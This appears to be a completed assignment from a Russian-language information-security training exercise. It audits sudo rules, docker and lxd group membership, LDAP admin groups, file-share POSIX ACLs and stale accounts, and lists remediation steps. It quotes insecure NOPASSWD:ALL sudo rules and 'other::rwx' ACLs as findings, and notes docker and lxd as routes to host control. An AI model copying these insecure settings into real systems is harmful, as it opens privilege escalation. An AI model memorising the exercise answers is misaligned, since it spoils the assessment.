- членство в группах docker и lxd, предоставляющих расширенные возможности управления контейнерной инфраструктурой и ресурсами хоста;
- групповое правило %google-sudoers ALL=(ALL:ALL) NOPASSWD:ALL. Состав группы google-sudoers в локальном файле /etc/group не установлен.

В конфигурации обнаружены следующие правила sudo:
root ALL=(ALL:ALL) ALL %admin ALL=(ALL) ALL %sudo ALL=(ALL:ALL) ALL ubuntu ALL=(ALL) NOPASSWD:ALL mentor ALL=(ALL) NOPASSWD:ALL user ALL=(ALL) NOPASSWD:ALL xrdp ALL=(ALL) NOPASSWD:ALL %google-sudoers ALL=(ALL:ALL) NOPASSWD:ALL admin ALL=(ALL) NOPASSWD:ALL
Таким образом, учётные записи ubuntu, admin, xrdp, mentor и user имеют возможность выполнять любые административные действия от имени root без дополнительного ввода пароля.

  - Состав каждой группы безопасности, которая предоставляет привилегированный доступ на проверяемом хосте.
Добавьте информацию.

Локальные группы Linux
Группа / механизм | Состав | Предоставляемые полномочия
sudo | ubuntu, admin, xrdp, mentor, user | Выполнение любых команд от имени root по правилу %sudo ALL=(ALL:ALL) ALL
admin | Участники отсутствуют | Для потенциальных участников определено правило %admin ALL=(ALL) ALL; на дату проверки фактически не предоставляет прав
docker | xrdp | Управление Docker daemon и контейнерами; может привести к получению высокого уровня контроля над хостом
lxd | ubuntu | Управление LXD-контейнерами и ресурсами хоста; может привести к получению высокого уровня доступа
google-sudoers | Состав не установлен | Выполнение любых команд от имени root без запроса пароля по правилу %google-sudoers ALL=(ALL:ALL) NOPASSWD:ALL
wheel | Не обнаружена | Привилегированный доступ не предоставляет
libvirt | Не обнаружена | Привилегированный доступ не предоставляет
root | Системная учётная запись | UID 0; полный административный контроль над ОС

LDAP-группа администрирования Linux
В LDAP выявлена ролевая группа SG-ADM-T1-SRV-LINUX-ADMINS, предназначенная для предоставления административного доступа к Linux-серверам. Группа содержит персональные административные и сервисные учётные записи.

Участник LDAP-группы | Владелец / роль | Оценка соответствия должностным обязанностям
adm_msvetlov | Максим Светлов, начальник IT-отдела | Соответствует обязанностям по сопровождению ИТ-инфраструктуры
adm_ajukov | Антон Жуков, заместитель начальника IT-отдела | Соответствует обязанностям по сопровождению ИТ-инфраструктуры
adm_mromanov | Михаил Романов, ведущий специалист IT-отдела | Соответствует обязанностям по сопровождению ИТ-инфраструктуры
adm_rsafin | Ринат Сафин, специалист IT-отдела | Соответствует обязанностям по сопровождению ИТ-инфраструктуры
adm_kdmitriev | Константин Дмитриев, начальник отдела ИБ | Допустимо для аудита, контроля и реагирования на инциденты; постоянное администрирование Linux требует отдельного обоснования
adm_hbaisultanova | Хеда Байсултанова, заместитель начальника отдела ИБ | Допустимо для аудита, контроля и реагирования на инциденты; постоянное администрирование Linux требует отдельного обоснования
adm_student | В кадровом перечне не идентифицирован | Полномочия не подтверждены; доступ подлежит отзыву либо документальному обоснованию
svc_admin_it | Сервисная учётная запись | Допустима для автоматизированных процессов при наличии владельца и минимально необходимых прав
svc_admin_ib | Сервисная учётная запись | Допустима для задач ИБ при наличии владельца и минимально необходимых прав
svc_ansible | Сервисная учётная запись Ansible | Допустима для автоматизации при минимально необходимых правах
group-placeholder | Техническая запись LDAP | Не относится к сотрудникам и не должна учитываться при оценке полномочий персонала
Следует отметить, что в локальной группе sudo на хосте отсутствуют учётные записи adm_msvetlov, adm_ajukov, adm_mromanov и adm_rsafin.
Поэтому по результатам проверки нельзя утверждать, что LDAP-группа SG-ADM-T1-SRV-LINUX-ADMINS технически предоставляет права sudo именно на хосте fhmghnsielcjcphuo6tk; для такого вывода необходимо отдельно подтвердить интеграцию хоста с LDAP через NSS, SSSD, PAM либо LDAP-sudo.

  - Соответствует ли состав учётных записей, имеющих привилегированный доступ, должностным обязанностям сотрудников.
Добавьте информацию.

В кадровом перечне определены сотрудники IT-отдела: Максим Светлов — начальник IT-отдела, Антон Жуков — заместитель начальника IT-отдела, Михаил Романов — ведущий специалист IT-отдела и Ринат Сафин — специалист IT-отдела.
Их персональные административные учётные записи включены в LDAP-группу SG-ADM-T1-SRV-LINUX-ADMINS.
С учётом должностей доступ к администрированию Linux-серверов для указанных работников соответствует функциям сопровождения ИТ-инфраструктуры.
В данную группу также входят административные записи Константина Дмитриева — начальника отдела ИБ, и Хеды Байсултановой — заместителя начальника отдела ИБ.
Эти права могут быть обоснованы задачами контроля, аудита, расследования и реагирования на инциденты.
Постоянный полный доступ к Linux-серверам должен предоставляться указанным сотрудникам только при подтверждённой рабочей необходимости.
Учётная запись adm_student не сопоставлена с сотрудником из кадрового перечня. Поэтому необходимость её привилегированного доступа не подтверждена. Учётные записи svc_admin_it, svc_admin_ib и svc_ansible являются сервисными, а не персональными; для них должны быть определены владелец, назначение, разрешённые действия и срок пересмотра прав.
Локальные учётные записи ubuntu, admin, xrdp, mentor и user, имеющие полный доступ sudo, не сопоставлены с персональными LDAP-учётными записями и должностями сотрудников. Соответствие их полномочий должностным обязанностям документально не подтверждено.

- Кратко оцените факты об избыточных полномочиях сотрудников, исходя из их должностных обязанностей.
Добавьте информацию.

Привилегии учётной записи adm_student являются потенциально избыточными, поскольку её владелец отсутствует в кадровом перечне, а служебная необходимость не установлена.
Учётные записи adm_kdmitriev и adm_hbaisultanova, принадлежащие сотрудникам отдела ИБ, состоят в группе администраторов Linux наряду с работниками IT-отдела. Для них права следует ограничить задачами аудита, контроля и реагирования на инциденты. Постоянные полные права администрирования Linux должны предоставляться только при документально подтверждённой необходимости.
Полномочия локальных учётных записей ubuntu, admin, mentor, user и xrdp также требуют пересмотра. Все они имеют неограниченный доступ через sudo и NOPASSWD: ALL, однако их владельцы и должности не установлены.
Особого внимания требует xrdp: учётная запись имеет интерактивную оболочку, полный доступ sudo без запроса пароля и членство в docker. Для технической учётной записи удалённого доступа такая совокупность полномочий может быть избыточной.
Учётная запись ubuntu одновременно состоит в sudo и lxd, что создаёт несколько способов получения высокого уровня доступа к хосту.
Состав группы google-sudoers не установлен, хотя она предоставляет выполнение любых команд от имени root без запроса пароля; это препятствует контролю круга лиц с административными правами.

- Предложите меры, чтобы выданные права доступа соответствовали ограничениям, которые описаны выше, и принципу минимума полномочий.
Добавьте описание мер.

- Провести инвентаризацию всех локальных, LDAP- и сервисных учётных записей; зафиксировать владельца, подразделение, должность, назначение, срок действия и перечень предоставленных прав.
- Сопоставить права sudo, docker, lxd, google-sudoers и LDAP-группы администрирования с утверждённой матрицей «должность — служебная задача — необходимое разрешение».
- Сохранить доступ к администрированию Linux-серверов за персональными административными учётными записями работников IT-отдела, которым такой доступ необходим для сопровождения инфраструктуры.
- Для сотрудников отдела ИБ предоставлять права администрирования Linux только на период и в объёме, необходимом для аудита, расследования инцидентов или утверждённых задач контроля.
- Отозвать доступ adm_student либо документально подтвердить владельца и служебную необходимость предоставленных прав.
- Исключить из sudo, docker и lxd учётные записи, для которых не установлены владелец и рабочая необходимость, включая user.
- Проверить назначение xrdp; при отсутствии технической необходимости исключить учётную запись из sudo и docker, запретить интерактивный вход и использовать отдельную минимально привилегированную сервисную учётную запись.
- Пересмотреть необходимость одновременного членства ubuntu в группах sudo и lxd; оставить только права, необходимые для сопровождения виртуальной машины или контейнеров.
- Заменить универсальные правила NOPASSWD: ALL ограниченными правилами sudo, разрешающими только конкретные административные команды, либо требовать повторную аутентификацию при повышении привилегий.
- Проверить состав и источник группы google-sudoers; при отсутствии документированного назначения удалить либо ограничить правило NOPASSWD: ALL.
- Запретить прямой удалённый вход под root, если он не требуется утверждённым регламентом; административные действия выполнять через персональные учётные записи и sudo.
- Настроить журналирование sudo, изменений в /etc/sudoers и /etc/sudoers.d/, а также административных действий Docker и LXD.
- Проводить регулярный пересмотр состава привилегированных групп и отзывать права при смене должности, переводе, завершении проекта или увольнении сотрудника.

Настройка доступа к ресурсам на файловом сервере офиса МСК и анализ актуальности учётных записей

- Опишите результаты разбора проблемных вопросов и их устранения.
  - Жалобы Марины Белой на то, что юридический отдел может видеть документы её отдела.
Опишите причины и выполненные действия по устранению.
Суть обращения: начальник отдела по работе с персоналом Марина Белая сообщила, что сотрудники юридического отдела могут просматривать документы её отдела.
Причина: на корневом каталоге отдела кадров /share/hq_dep_hr были назначены избыточные права POSIX ACL для категории other:
other::rwx
default:other::rwx

Такая настройка предоставляла доступ всем пользователям, не являющимся владельцем каталога и не входящим в явно назначенные группы. В результате пользователи юридического отдела получали доступ к данным HR вне целевых ресурсных групп.
Выполненные действия: на каталоге /share/hq_dep_hr права категории other и наследуемые права default:other были заменены на запрет доступа:
other::---
default:other::---

При этом сохранены целевые группы доступа:
SG-RES-SHARE-hq_dep_hr-RO — r-x
SG-RES-SHARE-hq_dep_hr-RW — rwx

Таким образом, доступ к документам отдела по работе с персоналом предоставляется только участникам утверждённых ресурсных групп RO и RW.



  - Осведомлённость начальника IT-отдела о делах компании.
Опишите причины и выполненные действия по устранению.
начальник IT-отдела имел возможность получать сведения о деятельности других подразделений, не относящиеся к его должностным обязанностям.
Причина: на корневых каталогах файловых ресурсов использовались избыточные ACL для категории other:
other::rwx
default:other::rwx
Это позволяло пользователям, не включённым в соответствующие ресурсные группы, получать доступ к данным других подразделений, включая HR, юридический отдел и логистику.
Дополнительно в LDAP-группе записи к ресурсу логистики было выявлено ошибочное членство:
SG-ORG-ALL-USERS
в группе:
SG-RES-SHARE-hq_dep_log-RW
Это предоставляло всем пользователям организации права записи в каталог логистического отдела.
Выполненные действия:
- На каталогах /share/hq_dep_hr, /share/hq_dep_legal и /share/hq_dep_log удалены права other и наследуемые права default:other.
- Сохранены разрешения только для целевых групп доступа RO/RW.
- Из группы SG-RES-SHARE-hq_dep_log-RW исключена группа SG-ORG-ALL-USERS.
- В группе записи логистики оставлены только допустимые члены:
SG-ORG-LOG-USERS
SG-ORG-LOG-MGR
После внесённых изменений IT-отдел и другие подразделения получают доступ к чужим данным только при наличии явно назначенного членства в разрешённой ресурсной группе.


  - Обращение Дениса Коваленко о том, что всё содержимое папки логистического отдела пропало.
Опишите причины и выполненные действия по устранению.
начальник логистического отдела Денис Коваленко сообщил об отсутствии содержимого каталога логистического отдела.
Причина: данные логистического отдела не были удалены.
Причиной недоступности файлового ресурса являлось заполнение дискового пространства сервера логом OpenSearch. Размер файла журнала srv_opensearch составлял около 33 ГБ, из-за чего файловый сервис Samba стал недоступен.
Выполненные действия:
- Выполнена проверка наличия данных логистического отдела; файл content.txt в каталоге логистики присутствовал.
- Выявлен и очищен чрезмерно увеличившийся журнал OpenSearch.
- После освобождения дискового пространства работоспособность файлового сервера и Samba восстановлена.
- Дополнительно скорректированы ACL логистического каталога и состав LDAP-группы записи, чтобы исключить несанкционированный доступ пользователей организации к данным логистики.
Результат: доступ к данным логистического отдела восстановлен; содержимое каталога не было потеряно.

- Перечень обнаруженных нелегитимных учётных записей по результатам проверки учётных записей пользователей в LDAP.
- Приведите перечень учётных записей.
- Добавьте скриншот перенесённых учётных записей в OU=Disabled Accounts и исключения из всех групп доступа LDAP.
Выполнена сверка LDAP-учётных записей пользователей с утверждённым кадровым перечнем организации.
Источником для проверки являлась таблица сотрудников с указанием ФИО, подразделения, должности и местоположения
В ходе проверки также были выявлены отключённые учётные записи, сохранявшие членство в группах доступа.
Они уже находились в OU=Disabled Accounts, однако сохраняли остаточные разрешения.

Обнаруженные нелегитимные и неактуальные учётные записи

Учётная запись | Статус до исправления | Выявленная проблема | Выполненные действия
isungatullin | Находилась в OU=Disabled Accounts | Сохраняла членство в SG-HQ-USERS, SG-ORG-HR-USERS, SG-ORG-ALL-USERS, SG-PC-USERS | Исключена из всех четырёх групп; пароль заменён на случайный без сохранения значения
lgasanova | Находилась в OU=Disabled Accounts | Сохраняла членство в привилегированной группе SG-ADM-T2-WKS-LOCALADMINS | Исключена из группы локальных администраторов; пароль заменён на случайный без сохранения значения
aivanov2 | Активная учётная запись в OU=Users | В кадровом перечне отсутствует сотрудник «Алексей Иванов 2»; запись была дубликатом и состояла в группах СПБ, продаж, всех пользователей и пользователей рабочих станций | Исключена из всех групп, перенесена в OU=Disabled Accounts, пароль заменён на случайный без сохранения значения

Исключённые из рассмотрения записи
Следующие записи не были признаны нелегитимными, поскольку относятся к техническим или учебным учётным записям:
student
svc_ansible
svc_admin_ib
svc_admin_it
adm_ajukov
adm_rsafin
adm_student
adm_msvetlov
adm_mromanov
adm_hbaisultanova
adm_kdmitriev
test
Учётная запись student соответствует учебной роли специалиста ИБ.
Служебные записи svc_* и adm_* находятся в OU=Service Accounts и используются для технического и административного обслуживания.
Запись test также находится в OU=Service Accounts; она не относится к персональным учётным записям сотрудников.
Учётная запись test в LDAP, расположенная в OU=Service Accounts, рассматривается как техническая учётная запись. Она не тождественна локальной Linux-учётной записи test, обнаруженной на рабочей станции ws_msk_000021.
Локальная учётная запись test на ws_msk_000021 имеет интерактивную оболочку и полный доступ через sudo. Её назначение, владелец и согласование с отделом ИБ не подтверждены.
Данная локальная учётная запись рассматривается как отдельное отклонение в рамках мер УПД.1 и УПД.2. Необходимо подтвердить служебную необходимость её использования либо заблокировать интерактивный вход и исключить учётную запись из sudo.

Выполненные действия по учётным записям
- Проведена проверка членства отключённых учётных записей в LDAP-группах.
- Учётная запись isungatullin исключена из четырёх остаточных групп.
- Учётная запись lgasanova исключена из группы локальных администраторов.
- Для isungatullin и lgasanova установлены новые случайные пароли; значения паролей не сохранялись.
- Выявлена активная нелегитимная учётная запись aivanov2.
- Учётная запись aivanov2 исключена из следующих групп:

SG-SPB-USERS
SG-ORG-ALL-USERS
SG-ORG-SALES-USERS
SG-PC-USERS

7. Запись aivanov2 перенесена из OU=Users в OU=Disabled Accounts.
8. Для aivanov2 установлен новый случайный пароль без сохранения значения.
9. Выполнена контрольная проверка: для отключённых учётных записей не обнаружено остаточного членства в LDAP-группах.





Настройка доступа и логирования на файловом сервере офиса в Санкт-Петербурге
- Приведите конфигурацию smb.conf.
Добавьте текст конфигурации.

Для файлового сервера офиса Санкт-Петербурга настроены два SMB-ресурса:
spb_dep_sales — сетевой ресурс отдела продаж.
spb_common_exchange — общий ресурс для обмена информацией между сотрудниками офиса СПБ.
Доступ к ресурсам предоставляется через ресурсные группы LDAP:
SG-RES-SHARE-spb_dep_sales-RW — доступ на чтение и запись к ресурсу отдела продаж.
SG-RES-SHARE-spb_common_exchange-RW — доступ на чтение и запись к общему ресурсу обмена.
Персональные учётные записи не включаются в ресурсные группы напрямую. Доступ назначается в соответствии с моделью:

организационная группа LDAP -> ресурсная группа LDAP -> SMB-ресурс



Проверка вложенного состава ресурсной LDAP-группы SG-RES-SHARE-spb_dep_sales-RW

